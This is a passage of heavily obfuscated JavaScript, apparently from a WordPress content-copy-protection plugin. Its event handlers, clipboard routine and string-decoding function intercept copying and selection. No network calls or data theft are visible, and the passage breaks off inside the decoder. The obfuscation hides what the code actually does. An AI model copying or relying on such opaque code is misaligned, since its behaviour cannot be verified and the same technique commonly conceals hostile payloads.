171)+_0x1b84af(0x941,0x8f3,0x4ef,0x969,'EX#R')+_0xb8170e(0x7ca,0x155,'*B2s',0x3ce,0x8de)+_0x3439ee(0x1090,0x275,'7kW!',0xab7,0x9cf)+_0x3439ee(0xd1d,0xacf,'q^8T',0x476,0xb5d)+_0x123aac(0xac5,'g8zd',0xcbd,-0x2,0x690)+_0x45cf51(0x5e3,0xd3b,'$y*N',0xe04,0xbae)+_0x45cf51(0xc6b,0xddc,'#cC$',0x6bd,0x8c7)+_0xb8170e(0xe5c,0xa96,'esKD',0xe42,0x3f0)+_0x123aac(0x1a0,'Zl@y',0xd66,0x521,0x6f3)+_0x45cf51(-0xf0,0x222,'H^Ge',0x29b,0x467)+_0x1b84af(0x1076,0x1330,0xd81,0x13a8,'g[J3')+_0xb8170e(0xbb8,0x727,'EX#R',0x6d2,0x2ac)+_0x1b84af(0x104,0x85b,0x47d,0xd9,'Zl@y')+_0x3439ee(0x1139,0xd51,'Tw87',0xf8c,0x1222)+_0xb8170e(0x8b0,0xdc8,'p]kc',0x1345,0x13f4)+_0x1b84af(0x12fb,0x1351,0x1097,0x11be,'CrZn'),'wBJPw':function(_0x4851e9,_0x5f2a15){return _0x4851e9===_0x5f2a15;},'GTVIR':_0xb8170e(0x118c,0xb48,'uOXl',0xf11,0x428),'yhfqd':_0x45cf51(0x11ff,0x1459,'NiyB',0x1507,0xf0a),'WrWbs':function(_0x1eb002,_0x17b268){return _0x1eb002(_0x17b268);},'CmBMZ':_0xb8170e(0x6a9,0xd13,'Cwlm',0xe77,0x133b)+_0x45cf51(0xcce,0x1516,'7a]M',0x1973,0x12c3)+_0x3439ee(0xf23,0xa28,'uSKg',0x1368,0x10e9)+_0x3439ee(0x9ff,0x65a,'NiyB',-0x1ce,0x379)+_0x1b84af(0x1892,0x135e,0x1653,0xd80,'Cwlm')+_0x45cf51(0xdee,0x654,'6S$%',0x7b3,0x9df)+_0x1b84af(0xdd5,0xd33,0x8a1,0xeb4,'lsS[')+_0xb8170e(0x47b,0x77e,'$y*N',0x83a,0x58b)+_0x1b84af(0x29f,0x570,0xc8c,0x7a7,'(svR')+_0x3439ee(0x1465,0x1518,'EvFV',0x129b,0xf07)+_0x45cf51(0x90e,-0x7,'X)g7',0x2de,0x571)+_0x123aac(0x4ea,'udv(',0xcc2,0xd30,0x73d)+_0x3439ee(0x764,0x6de,'an]A',0xc14,0x61a)+_0x1b84af(0xa83,0xff6,0x8bd,0xfa6,'p]kc')+_0x1b84af(0x932,0x888,0xa69,0xbc2,'$y*N')+_0x123aac(0x1129,'wHy(',0x1295,0x16a3,0xf0d)+_0x3439ee(-0xda,0x3a6,'wHy(',0x6de,0x5de)+_0x123aac(0xbb4,'1uf#',0x60f,0x10a7,0xb1e)+_0xb8170e(0x6b2,0xe00,'(svR',0xc38,0x12e1)+_0x1b84af(0xba7,0x10aa,0xfad,0xff5,'z$RJ')+_0x3439ee(-0x21e,0x642,'(svR',0xda,0x56a)+_0x1b84af(0x22d,0x6de,0xd1c,0x567,'Zl@y')};_0x244c33[_0xb8170e(0xa9f,0x498,'$y*N',0x5af,-0x13)](wccp_pro_log_to_console_if_allowed,_0x244c33[_0x1b84af(0x64a,0x62e,0x9ba,0xc26,'9@B&')],_0x244c33[_0xb8170e(0xce3,0x8ee,'TKEH',0x9fa,0xbcd)]);var _0x5c2f53=_0x244c33[_0xb8170e(0xaaf,0x30f,'q^8T',0x6a4,0x453)](isEventSupported,_0x244c33[_0x123aac(0x2b8,'etmz',0xb6a,0xd2f,0x7a8)])?_0x244c33[_0x1b84af(0x185d,0x11d9,0xb6d,0xba2,'8[vh')]:_0x244c33[_0x3439ee(0xd51,0x938,'#cC$',0xa81,0x6bf)];_0x244c33[_0xb8170e(0xacc,0x340,'NiyB',0x3c9,-0xf6)](jQuery,_0x244c33[_0x45cf51(0x16cf,0x1203,'lsS[',0x14f7,0x10a5)])['on'](_0x244c33[_0xb8170e(0x566,0x136,'esKD',0x3f9,0x32c)],function(_0x3b3acc){function _0x4e7d0c(_0xcad1c2,_0x55968c,_0x5960d0,_0x3f1931,_0x1b92d2){return _0x1b84af(_0xcad1c2-0xcf,_0xcad1c2- -0x65b,_0x5960d0-0x1c4,_0x3f1931-0xdb,_0x1b92d2);}function _0x3f14c2(_0x35e8b8,_0x1c9406,_0x2202a6,_0xd1664f,_0x50d54d){return _0x1b84af(_0x35e8b8-0x2b,_0x50d54d- -0x6af,_0x2202a6-0x19,_0xd1664f-0xbb,_0x2202a6);}function _0x5332de(_0x2f8c28,_0x5e0992,_0x8258c8,_0x56fba2,_0x1fcd1f){return _0x1b84af(_0x2f8c28-0x168,_0x56fba2- -0x60c,_0x8258c8-0x32,_0x56fba2-0x1d3,_0x2f8c28);}function _0x549c12(_0x10a8d1,_0x38eedb,_0x1f2a41,_0x225ba7,_0x3fd151){return _0xb8170e(_0x10a8d1-0x1e9,_0x1f2a41-0x4d1,_0x3fd151,_0x225ba7-0xef,_0x3fd151-0x1a6);}function _0x3e255f(_0x22093f,_0x111258,_0x40de37,_0xe278c5,_0x73cd41){return _0x3439ee(_0x22093f-0x1ae,_0x111258-0x13d,_0x111258,_0xe278c5-0x2f,_0x73cd41- -0x427);}if(_0x244c33[_0x5332de('EvFV',0x3f1,-0x418,-0x114,-0x4c4)](_0x244c33[_0x5332de('(svR',-0x889,-0x7f0,-0x113,-0x5c1)],_0x244c33[_0x3e255f(0x46,'an]A',0x822,0x393,0x82)]))(!_0x5c591e[_0x4e7d0c(0xad8,0xf73,0x86a,0xc45,'WA6z')+'n']||_0x244c33[_0x3e255f(0x5c2,'TKEH',0x109b,0x287,0x9e3)](_0x552731[_0x4e7d0c(0x8e5,0xd50,0x75a,0x57f,'Z3Dp')+_0x549c12(0xe84,0x1746,0x12ec,0x18e3,'EX#R')+'n'],_0x1e9456))&&_0x36da7e&&_0x244c33[_0x3e255f(0xcea,'vu%V',0x10f0,0x4ad,0xa2c)](_0x5ce2d0,!![],_0x34cc4d),_0xf02410[_0x5332de('EvFV',0xa67,0x68a,0xbcc,0x602)+'n']=!![],_0x17d5a7[_0x3f14c2(0xcc3,0xe2,'etmz',0x29c,0x6dd)+_0x549c12(0xb56,0x16ed,0x10e2,0xf33,'7kW!')+'n']=_0x5a9217;else{var _0x378664=_0x3b3acc[_0x5332de('X)g7',0x54f,0xd92,0x7b7,0xe5c)+_0x549c12(0x1600,0x142d,0x1201,0xf51,'8[vh')+_0x549c12(0x7f2,0x139e,0xdd6,0x682,'7a]M')],_0x2d153e=_0x378664[_0x4e7d0c(0x3e6,0x804,0x239,0x89f,'(svR')+'Y']||_0x378664[_0x3e255f(0x5d0,'9@B&',0x2f7,0x3cf,0x489)+_0x3f14c2(0x30d,0x6bf,'q^8T',0xa74,0x9d5)];_0x244c33[_0x549c12(0x8ef,-0x38,0x679,0xb59,'8[vh')](play_stop_video,this,0x201f+0x8a2+-0x24d9);}}),_0x244c33[_0xb8170e(-0x56c,0x15f,'7kW!',0x419,-0x454)](jQuery,_0x244c33[_0x45cf51(0x8c1,0x4df,'etmz',0xb7b,0x8b4)])[_0x123aac(0xcd7,'vu%V',0x1052,0x1093,0x91c)](_0x244c33[_0x3439ee(0x10ca,0x1149,'Ng2*',0xb35,0xf22)]);function _0xb8170e(_0x2725af,_0x3346c3,_0x5c1bfb,_0x1630a7,_0x497e45){return _0x4695c4(_0x2725af-0x19f,_0x3346c3-0x74,_0x5c1bfb-0x95,_0x5c1bfb,_0x497e45-0x159);}function _0x1b84af(_0x266f58,_0x29771c,_0x37c289,_0x50723b,_0x460c02){return _0x2b6125(_0x460c02,_0x29771c-0x1d5,_0x37c289-0x1f0,_0x29771c-0x5e3,_0x460c02-0x5);}function _0x123aac(_0x495fef,_0xb1c2e9,_0x1a50b9,_0x54dabb,_0x500996){return _0x2b6125(_0xb1c2e9,_0xb1c2e9-0xcd,_0x1a50b9-0xc4,_0x500996-0x387,_0x500996-0x19c);}var _0x4f9c79=!(-0x1*-0x1db8+-0x25bd+0x806);if(!_0x4f9c79){if(_0x244c33[_0x3439ee(0xdd7,0xa82,'wb*1',0xa01,0xa65)](_0x244c33[_0x3439ee(0x79c,0x5ff,'wHy(',-0x2e2,0x3d2)],_0x244c33[_0x3439ee(0x3f1,0x56b,'p]kc',0xd28,0x69d)]))_0x244c33[_0xb8170e(-0x531,0x217,'vu%V',0x9ae,0x6ff)](jQuery,_0x244c33[_0x123aac(-0x386,'oG7K',0x4e7,0x1de,0x387)])[_0xb8170e(-0x543,-0x25,'esKD',-0x4be,0x274)](_0x244c33[_0x1b84af(0x95b,0xb2f,0xa83,0xba4,'nSq1')]),_0x4f9c79=!(0x4*0x73b+0x1123+-0x2e0f);else{if(_0x244c33[_0x123aac(0xdd7,'$Grl',0x959,0xe21,0xcaf)](_0x140444,''))_0x244c33[_0x45cf51(0x664,0x82d,'Zl@y',0xbc1,0x6e9)](_0x256e0f,_0x4f581e);return!(0x92f*-0x1+-0x9*0x382+0x28c2);}}try{if(_0x244c33[_0x3439ee(0xd54,0xde0,'$y*N',0xb1e,0xcd3)](_0x244c33[_0x3439ee(0xb92,0x5d3,'EX#R',0x1f5,0x678)],_0x244c33[_0x3439ee(0x720,0xc6b,'vu%V',0xd49,0x74a)])){_0x244c33[_0x3439ee(0xc7d,0x1438,'g[J3',0x12b8,0xf81)](_0xc9a459,_0x244c33[_0x123aac(0xc97,'esKD',0x870,0x3fc,0xa90)],_0x244c33[_0x45cf51(0x7ee,0x1354,'CrZn',0xe8d,0xe0e)]);const _0x1c0c86=_0x1c0c86||_0x1fc9a6[_0x123aac(0x15e,'nSq1',0xb0e,0x228,0x471)],_0x261190=_0x1c0c86[_0x45cf51(0x1397,0x1391,'vq)&',0xe73,0xd4d)+'t']||_0x1c0c86[_0x123aac(0x75b,'oG7K',0x696,0x946,0x38a)+_0x123aac(0x9d2,'nSq1',0xf84,0x112a,0xe1d)];let _0x3958a8=_0x1fdba0[_0x1b84af(0x18b2,0x1363,0x1331,0x1a48,'g8zd')][_0x3439ee(0x89f,0x1716,'Cwlm',0x1480,0xf9b)+_0x3439ee(0xfea,0x14a0,'Z3Dp',0x10d8,0xedc)][_0x45cf51(0x1505,0x1156,'EvFV',0x1064,0xe40)+_0x45cf51(0x5d2,0x10bf,'7a]M',0x871,0xa0a)];_0x3958a8=_0x3958a8[_0x45cf51(0x127,0x101,'7a]M',0x965,0x809)+_0x3439ee(0xf43,0xa3b,'Tw87',0xbc2,0xa8e)+'e']();if(_0x244c33[_0x123aac(0x920,'oG7K',0x16e6,0xa4a,0x1037)](_0x244c33[_0x3439ee(0x1820,0xd28,'an]A',0x1538,0x10f4)](_0x58447d,_0x1c0c86),!(0x1*-0x1203+0x10a2+0x1*0x161)))return!(-0x97c*0x1+0xf15+-0x599);if(_0x244c33[_0x3439ee(0xe03,0xaf8,'$y*N',0x60f,0xba6)](_0x244c33[_0x45cf51(0x7cf,0x95,'z$RJ',0x7eb,0x5e8)](_0x56faa8,_0x1c0c86),_0x244c33[_0x45cf51(0x14d9,0x11eb,'vq)&',0xd8b,0xf80)]))return!(-0x2*-0xaf9+0x17d+-0x7*0x359);if(_0x244c33[_0x45cf51(0x1235,0xb76,'7a]M',0xa61,0x11a2)](_0x3958a8,_0x244c33[_0xb8170e(0xcde,0xbbb,'g6[M',0xfbd,0x1325)]))return _0x244c33[_0x3439ee(0x714,0xe33,'g8zd',0x2be,0x754)](_0x5e8d11,_0x5100e0),!(0x13*0x1bb+-0x107c+0x4*-0x419);if(_0x244c33[_0xb8170e(0xc90,0xc66,'lsS[',0xffa,0x11e0)](_0x244c33[_0x123aac(0xca9,'vu%V',0x985,0x3fb,0xabc)](_0x1a789e,_0x3958a8),!(0x73f*-0x4+0x695*-0x1+-0x3a*-0x9d)))return!(0x1f6*-0xe+-0x189f+0x21*0x194);}else _0x244c33[_0x1b84af(0x1a23,0x140c,0xcb0,0xe8f,'wHy(')](jQuery,_0x244c33[_0x1b84af(0x16e4,0x1034,0xdd3,0x94d,'esKD')])[_0x1b84af(0x5ba,0x81c,0x4b4,0x716,'nex$')+'p'](_0x244c33[_0x123aac(0x11b0,'EvFV',0x10f2,0x11cb,0xf8b)]);}catch(_0xed4046){}});function copyToClipboard(_0x568598){var _0x25c355={'TKHLE':_0x55d5a8(0x715,'7UlI',0xd21,0xa0f,0x89b),'bYPEM':_0x55d5a8(0xcc2,'X)g7',0xceb,0x133f,0xbc8)+_0x414c84(0x31e,0x380,')MyP',0x86,-0x2d4),'gFpRf':_0x516fe9(-0x1f4,'7kW!',0x34c,0x672,0x34b)+_0x26d8b3(0xc4c,0xffb,0x1245,0xf33,'wb*1')+'ul','kOwXv':function(_0x35ac65,_0x5081eb){return _0x35ac65+_0x5081eb;},'HNtWZ':_0x516fe9(0xd52,'wb*1',0x6a3,0xf41,0x8b1)+_0x55d5a8(0x3a1,'NiyB',-0x2e8,0x321,0x8e1)+_0x414c84(0x4d1,0x6c3,'vq)&',0x541,0x797)+_0x5cd051(0xfa2,0xebc,0x70c,')MyP',0xa3b)+_0x5cd051(0x1aa,0xdab,0x7c,'vq)&',0x7f8)+_0x5cd051(-0x203,0x26b,0x68,'lsS[',0x56d)+_0x5cd051(0x356,0x360,0x75f,'p]kc',0x8b8),'GMLhR':function(_0x53baed,_0x5c7952){return _0x53baed(_0x5c7952);},'TSbJr':function(_0x232485,_0x3b6685){return _0x232485+_0x3b6685;},'Cpeho':function(_0x3076df,_0x44a3aa){return _0x3076df+_0x44a3aa;},'RCxOi':_0x26d8b3(0xe64,0x75f,0x573,0x10b,'*B2s')+_0x55d5a8(0xc8d,'etmz',0xfb3,0xc17,0x1058)+_0x26d8b3(0x151f,0x1189,0x1265,0xd21,'uSKg')+_0x26d8b3(0xb0,0x852,0x311,0x25f,'7a]M'),'JOhkH':_0x516fe9(0x908,'H^Ge',0x454,0x2d5,0x4c8)+_0x5cd051(0x101e,0x16b8,0xf5e,'z$RJ',0x12e7)+_0x26d8b3(0xc44,0xc98,0x1353,0xf8d,'7a]M')+_0x5cd051(0x1a3e,0x10cb,0xf33,'CrZn',0x1438)+_0x26d8b3(0x41c,0x43d,0xb49,-0x2cc,'lKOa')+_0x55d5a8(0xa57,'#cC$',0x2db,0xf54,0xc59)+'\x20)','qZYuc':function(_0x16387b){return _0x16387b();},'FaQKo':_0x414c84(0xf13,0x1554,'g8zd',0xdb0,0x138f)+_0x414c84(0x901,0xe67,'Zl@y',0x630,0x820),'mXMZG':_0x5cd051(0x975,0x93e,0x6b3,'(svR',0xcc9)+_0x414c84(0xfca,0xdba,'an]A',0xda2,0x1472)+_0x414c84(0x328,-0x21c,'esKD',0x9d2,0x74f)+_0x414c84(0x760,0x608,'TKEH',0xa41,0xa74),'PYosf':_0x414c84(0xb77,0xfc8,'uOXl',0x924,0x8cd),'GomqF':_0x516fe9(0x5ec,'7UlI',0x6ad,-0x4e,0x533)+_0x55d5a8(0x10c7,'Zl@y',0xfb2,0x1537,0x14ae)+_0x516fe9(0x95e,'(svR',-0x289,0x993,0x4e1)+_0x55d5a8(0xacc,'(svR',0xe8f,0x4ad,0xbce),'pFOZD':_0x516fe9(0xabe,'esKD',0x9f2,0x772,0x61d)+_0x516fe9(0xbe1,'H^Ge',0x438,0x53b,0x951)+_0x5cd051(0xb0b,0xa08,0xc07,'(svR',0x1088)+_0x516fe9(0xa11,'9@B&',0x940,0x9ab,0xf27)+_0x414c84(0xbd2,0xa5f,'g[J3',0x98f,0x8c9),'MpcKv':function(_0x51f674,_0x4bbbc3){return _0x51f674!==_0x4bbbc3;},'KzSkB':_0x414c84(0xccb,0xa08,'WA6z',0xb9c,0xe34),'QnLtR':_0x5cd051(0x72a,0xd14,0x140,'NiyB',0x5ef),'WXQqH':_0x26d8b3(0x8dd,0xc54,0x943,0xd34,'$Grl'),'KZciK':_0x55d5a8(0x89e,'BFf#',0x82a,0x9a8,0xb57)+_0x516fe9(0xc12,'Z3Dp',0x741,0x7a9,0xc85)+'4','xfenQ':_0x516fe9(0x4cb,'uSKg',0xc68,0xee6,0x76d)+'px','DqHnJ':_0x55d5a8(0x1113,'CrZn',0x13e2,0x106b,0x12a2)+_0x414c84(0x7a3,0x89,'wb*1',0x6d1,0xed2),'MXOTA':_0x26d8b3(0xbe0,0xa2c,0x80a,0x4a5,'EvFV')+_0x414c84(0xb89,0xe56,'TKEH',0xfdf,0xc94),'axKwI':function(_0xec76d8,_0x5df266){return _0xec76d8!==_0x5df266;},'lHftY':_0x516fe9(0x975,'esKD',0xc7d,0x82c,0x6e2),'JxXBl':function(_0x10f913,_0x1ed103){return _0x10f913!==_0x1ed103;},'eTWKI':_0x55d5a8(0x633,'q^8T',0x8b,0x526,0x91f),'UCXfY':_0x414c84(0x826,0xdc3,'Tw87',0x2b7,0x25a),'RiweW':function(_0xb99c9,_0x3713da){return _0xb99c9===_0x3713da;},'wOMSa':_0x5cd051(0xbab,0xac9,0xf4a,'uOXl',0xae4)+_0x26d8b3(0x777,0x494,0x158,0x3c4,'*B2s'),'ZWBIo':_0x26d8b3(0xd2d,0x737,0x150,0x694,'g6[M'),'ENFCT':_0x5cd051(0x69f,0xab4,0x7d1,'uOXl',0x543)},_0x4a952b=_0x25c355[_0x5cd051(0x140b,0xf6c,0x1541,'Zl@y',0x13bf)];function _0x5cd051(_0x445384,_0x5ee9f2,_0x535821,_0x2b945c,_0x34125a){return _0x2b6125(_0x2b945c,_0x5ee9f2-0x81,_0x535821-0x1c0,_0x34125a-0x633,_0x34125a-0x1f4);}{if(_0x25c355[_0x414c84(0x58b,0x618,'$Grl',0xd32,0x96e)](_0x25c355[_0x55d5a8(0x35c,'8[vh',0x65d,0x62b,0xa33)],_0x25c355[_0x55d5a8(0xbd0,'7a]M',0x11ef,0xce2,0x447)])){var _0x509f22=_0x3a22f8[_0x26d8b3(0x14d4,0xd83,0xad4,0x6ec,'an]A')+_0x55d5a8(0x8f9,'(svR',0xe8e,0x89b,0x9b7)+'d'](_0x25c355[_0x516fe9(0x373,'Ng2*',0x8bf,0x4fb,0x9a4)]),_0x28cd51=_0x509f22?_0x25c355[_0x55d5a8(0xad2,'9@B&',0xd30,0xe8d,0x1076)]:_0x25c355[_0x5cd051(-0x9,0x61c,0x3d2,'TKEH',0x6a9)];_0x9a8e5c[_0x55d5a8(0xe27,'Zl@y',0xfad,0x1123,0x1167)](_0x25c355[_0x55d5a8(0x11f6,'BFf#',0x1607,0x1621,0xd1b)](_0x25c355[_0x55d5a8(0x7f6,'6S$%',0xeeb,0xd10,0x68d)],_0x28cd51));}else{_0x4026b7=document[_0x414c84(0x4cb,0x3d7,'Ng2*',0x6ab,-0x232)+_0x5cd051(0xb39,0x5aa,0x62b,'7a]M',0xd4f)+_0x414c84(0x2a7,0x1d5,'6S$%',0x8a9,-0x22a)](_0x4a952b);if(!_0x4026b7){if(_0x25c355[_0x516fe9(0x15c8,'WA6z',0xe99,0x147a,0x10f8)](_0x25c355[_0x414c84(0xea8,0xd3f,'$Grl',0x787,0x715)],_0x25c355[_0x516fe9(0x591,'z$RJ',0xb4c,0xa53,0x917)])){var _0x33c1ae=_0x25c355[_0x55d5a8(0x7b6,'etmz',0xd3e,0xb1f,0x901)][_0x26d8b3(0x786,0x966,0x81c,0x4a9,'WA6z')]('|'),_0x23f0c5=-0x266e+-0x3*0xbaf+-0x5a7*-0xd;while(!![]){switch(_0x33c1ae[_0x23f0c5++]){case'0':_0x4026b7[_0x414c84(0x8b8,0x5d0,')MyP',0x1e2,0xe81)][_0x414c84(0x105d,0x10f9,'1uf#',0x16ef,0x167c)]=_0x25c355[_0x516fe9(0x907,'etmz',0x9c7,0x11,0x371)];continue;case'1':_0x4026b7[_0x5cd051(0x469,0x8da,0xd23,'(svR',0x91d)][_0x26d8b3(0x6e3,0x470,0x22c,-0x2bc,'9@B&')]='0';continue;case'2':_0x4026b7[_0x26d8b3(0x1785,0x1160,0x1836,0x1545,'q^8T')][_0x516fe9(0xd25,'X)g7',0xb8c,0xc0a,0x8dd)+_0x26d8b3(0x496,0xaf3,0x9e1,0xb6b,'esKD')]=_0x25c355[_0x26d8b3(0x103a,0xed5,0x735,0x968,'$Grl')];continue;case'3':_0x4026b7['id']=_0x4a952b;continue;case'4':document[_0x414c84(0x89a,0xd12,'nSq1',0xdc2,0xbe5)][_0x55d5a8(0xf94,'#cC$',0x16e4,0xbae,0x7f9)+_0x26d8b3(0x11c5,0xe90,0xb10,0x15ab,'g6[M')+'d'](_0x4026b7);continue;case'5':var _0x4026b7=document[_0x414c84(0x784,0xceb,'TKEH',0xdb0,0x92e)+_0x55d5a8(0x753,'wb*1',0xe12,0x7a4,0xee4)+_0x516fe9(0xda,'g8zd',0x872,0xc7d,0x5d1)](_0x25c355[_0x55d5a8(0x1026,'uSKg',0x1254,0x16e3,0x105a)]);continue;}break;}}else{var _0x328c7c=GcuGor[_0x5cd051(0xe8f,0x10b9,0x105a,'g8zd',0xc9a)](_0x23689f,GcuGor[_0x5cd051(0xce4,0x619,0x33,'nSq1',0x749)](GcuGor[_0x516fe9(0x4ab,'9@B&',0x1308,0x3d7,0xb77)](GcuGor[_0x26d8b3(0x160f,0x1198,0x16cc,0xf42,'lKOa')],GcuGor[_0x26d8b3(0x692,0xb6b,0xc0d,0x899,'8[vh')]),');'));_0x248bb5=GcuGor[_0x26d8b3(0x552,0x6e9,0x764,0x78b,'*B2s')](_0x328c7c);}}_0x4026b7[_0x414c84(0x681,0xabb,'WA6z',0x203,0xda0)+_0x5cd051(0x45b,0x76,0xcb5,'Cwlm',0x774)+'t']=_0x568598[_0x26d8b3(0x12f,0x702,0xac5,0x429,'lsS[')+_0x414c84(0x1022,0x1792,'$y*N',0xdab,0xecc)+'t'];}}var _0x56f3eb=document[_0x516fe9(0xf44,'etmz',0xf1f,0x942,0xc96)+_0x55d5a8(0x979,'Ng2*',0x829,0x8cf,0x82e)+_0x516fe9(0x96c,'z$RJ',0x6fe,0x34b,0x72e)];_0x4026b7[_0x414c84(0xe9b,0x86a,'uOXl',0x138e,0x8e6)](),_0x4026b7[_0x516fe9(0x87a,'7kW!',0xc53,-0x176,0x4b6)+_0x516fe9(0xc7f,'NiyB',0x193,0xd7d,0x652)+_0x414c84(0xc40,0xea5,'NiyB',0xa38,0x1010)+'ge'](0x1*-0x43c+-0x46d*0x2+0x32*0x43,_0x4026b7[_0x516fe9(0xe7a,'WA6z',0x620,0x864,0x9e8)][_0x26d8b3(0xd80,0x1003,0x1234,0x110b,'TKEH')+'h']);var _0x431cc4;function _0x414c84(_0x526331,_0x1b27df,_0x5e49fd,_0x52c202,_0x2ef700){return _0x4695c4(_0x526331-0x1c6,_0x526331-0x3da,_0x5e49fd-0xad,_0x5e49fd,_0x2ef700-0xfe);}try{_0x25c355[_0x55d5a8(0x2fb,'g8zd',-0x356,0x640,0x4ce)](_0x25c355[_0x414c84(0x6f4,0x294,'vu%V',0x39e,0x5c2)],_0x25c355[_0x55d5a8(0xbb6,'Cwlm',0x4ff,0xc72,0xcf0)])?_0x25c355[_0x55d5a8(0x758,'BFf#',0x374,0x594,0x73c)](_0x3c0779,this)[_0x55d5a8(0x38c,'(svR',0x962,-0x2cb,0xb1)](_0x25c355[_0x26d8b3(0x14e,0x4fa,-0x263,0x3a1,'udv(')],!(-0x179d+0x17b*0x14+-0x5fe)):_0x431cc4=document[_0x516fe9(0x5c0,'q^8T',0x6b7,0x33d,0x6eb)+_0x55d5a8(0x50a,'lsS[',0xb04,0xa20,-0x164)+'d'](_0x25c355[_0x414c84(0x1179,0x163f,'lKOa',0xa65,0x110f)]);}catch(_0x392318){_0x25c355[_0x5cd051(0x838,0x130,0x35,'lKOa',0x59f)](_0x25c355[_0x5cd051(0xc55,0x699,0x8b1,'g8zd',0x86f)],_0x25c355[_0x55d5a8(0x485,'1uf#',0x230,-0x2c3,0x5da)])?_0x431cc4=!(-0x123e+0x10d6+0x169*0x1):_0x41e6c9=_0x25c355[_0x26d8b3(0x1ca,0x685,0x630,0x64e,'lKOa')](_0x57f4fe,_0x25c355[_0x55d5a8(0xe52,'7UlI',0xc47,0x1324,0x10d8)]);}function _0x516fe9(_0x2e74e3,_0x445e5e,_0x4b4b2c,_0x3a8cb8,_0x46d9ca){return _0x2b6125(_0x445e5e,_0x445e5e-0x1c,_0x4b4b2c-0x1b2,_0x46d9ca-0x33e,_0x46d9ca-0xab);}if(_0x56f3eb&&_0x25c355[_0x414c84(0x825,0x73c,'$y*N',0xd4f,0x5a8)](typeof _0x56f3eb[_0x55d5a8(0x118f,'lKOa',0x14de,0xa5d,0x12ea)],_0x25c355[_0x414c84(0x413,0x259,'uSKg',0x23a,-0x1dc)])){if(_0x25c355[_0x26d8b3(0x5f0,0x594,0x923,-0x1d6,'*B2s')](_0x25c355[_0x516fe9(0x9e0,'8[vh',0x15f4,0xd0b,0x1036)],_0x25c355[_0x5cd051(0x13ff,0xf23,0xbbe,'an]A',0x12fe)]))_0x56f3eb[_0x516fe9(0x8cb,'nex$',0xb29,0x58c,0x721)]();else{const _0x619626=_0x35d6ce[_0x55d5a8(0x5ba,'7a]M',0x10e,-0x149,0x32f)+_0x26d8b3(0x717,0xeb6,0x1118,0x71b,'1uf#')+_0x414c84(0x37f,0x2b,'CrZn',0x55e,0x95e)](_0x25c355[_0x5cd051(0x11da,0x127a,0x112e,'uSKg',0x1168)]);_0x619626['id']=_0x25c355[_0x5cd051(0x7de,0xeef,0xe01,'WA6z',0xa7d)],_0x3e2fd5[_0x26d8b3(0x82a,0x97a,0xb43,0x20c,'(svR')][_0x26d8b3(0x8bd,0x9bc,0x33c,0x2af,'uSKg')+'nd'](_0x619626);}}_0x4026b7[_0x414c84(0x59f,-0xb9,'nSq1',0xb84,0xce7)+_0x5cd051(0x12cd,0xc8c,0x11c0,'wb*1',0x13bd)+'t']='';function _0x26d8b3(_0x2ff6bf,_0x552375,_0x45ba45,_0x59ab70,_0x53cef3){return _0xfc2a8b(_0x2ff6bf-0x19c,_0x53cef3,_0x45ba45-0x1ee,_0x552375-0x497,_0x53cef3-0x1c4);}document[_0x5cd051(0xa55,0x590,0xa9b,'udv(',0xc7a)+_0x414c84(0x5fa,0x953,'EX#R',-0x98,0x19)+_0x414c84(0xdae,0xd50,'oG7K',0xacc,0x13aa)+_0x55d5a8(0xd07,'EvFV',0x1222,0xff1,0x99b)](_0x25c355[_0x516fe9(0x8f7,'uSKg',0x1415,0xaa8,0xdaa)])[-0x1d8f+-0x6d5+0x2464][_0x5cd051(0x14f8,0xd63,0x1080,'9@B&',0x103b)+_0x414c84(0x3f2,0xb15,'7kW!',-0x4a,0x4ec)]='\x20';function _0x55d5a8(_0xca26e9,_0x33e631,_0x3b0f5c,_0x33ae0a,_0x17a0ab){return _0x4695c4(_0xca26e9-0x168,_0xca26e9-0x44a,_0x3b0f5c-0xac,_0x33e631,_0x17a0ab-0xd2);}return _0x431cc4;}function _0x5903(_0x1c10b1,_0x35ea40){var _0x12d567=_0x4270();return _0x5903=function(_0x3170d1,_0x4744e4){_0x3170d1=_0x3170d1-(-0x12a4+0x2*-0x4b7+0x1dcb);var _0x5b5294=_0x12d567[_0x3170d1];if(_0x5903['HIGJph']===undefined){var _0x3de40b=function(_0x45c173){var _0x52ee08='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x448600='',_0x14317a='',_0x34e924=_0x448600+_0x3de40b;for(var _0x257404=0x1145+0x115b*0x1+-0x8*0x454,_0x124860,_0x43ab17,_0x19db69=-0x2335+-0x15b4+0x11*0x359;_0x43ab17=_0x45c173['charAt'](_0x19db69++);~_0x43ab17&&(_0x124860=_0x257404%(0x2468+-0x11de+-0x1286)?_0x124860*(0x147f+0x94b+-0x1d8a*0x1)+_0x43ab17:_0x43ab17,_0x257404++%(0x1*-0x1ceb+0x1a8b*-0x1+0x377a))?_0x448600+=_0x34e924['charCodeAt'](_0x19db69+(0x1636+0x5ad+-0x1bd9))-(-0x2433+0x1*-0x529+0x2966)!==-0x984+-0x1b*0x1+0x99f?String['fromCharCode'](0x1382+-0x9c*-0x1b+-0x22f7&_0x124860>>(-(0x1537+-0x2612*0x1+0x10dd*0x1)*_0x257404&0x1bab+0x1*0x931+0x1*-0x24d6)):_0x257404:0x160d+-0x6fd+-0xf10){_0x43ab17=_0x52ee08['indexOf'](_0x43ab17);}for(var _0xe7532e=0x16ac*-0x1+-0x1008+-0x9ad*-0x4,_0x561341=_0x448600['length'];_0xe7532e<_0x561341;_0xe7532e++){_0x14317a+='%'+('00'+_0x448600['charCodeAt'](_0xe7532e)['toString'](-0x27b+0x10d*-0x25+0x2*0x14b6))['slice'](-(-0x1*0x1c15+0x70c+0x150b*0x1));}return decodeURIComponent(_0x14317a);};var _0x5cac37=function(_0x18a8d8,_0x3a691c){var _0x2b8caf=[],_0x50b328=0x1*0xb69+-0xa7*-0x1+-0xc10,_0x222752,_0x512d74='';_0x18a8d8=_0x3de40b(_0x18a8d8);var 